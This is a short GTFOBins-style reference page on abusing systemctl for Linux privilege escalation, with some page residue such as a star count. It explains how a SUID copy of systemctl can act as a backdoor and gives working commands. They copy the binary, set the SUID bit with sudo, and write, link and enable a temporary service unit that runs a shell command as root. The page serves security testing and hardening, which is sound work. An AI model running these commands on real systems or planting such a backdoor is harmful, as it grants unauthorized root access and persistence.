 .. / systemctl
Star 2,431
SUID Sudo
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF